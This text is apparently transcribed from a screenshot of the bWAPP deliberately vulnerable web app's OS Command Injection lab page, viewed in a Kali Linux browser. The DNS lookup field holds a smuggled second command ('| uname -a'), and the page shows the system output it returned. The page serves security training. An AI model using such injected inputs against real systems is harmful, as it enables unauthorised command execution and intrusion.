 35.226.41.54/commandi.php
php
1
ABP
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started Training
bWAPP
an extremely buggy web app !
Set your security level:
low Set Current: medium
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ OS Command Injection /
DNS lookup: www.nsa.gov| uname -a Lookup
Linux bwapp-pod 4.4.64+ #1 SMP Wed Aug 30 20:27:36 PDT 2017 x86_64 x86_64 x86_64 GNU/Linux
bWAPP is licensed under cc BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?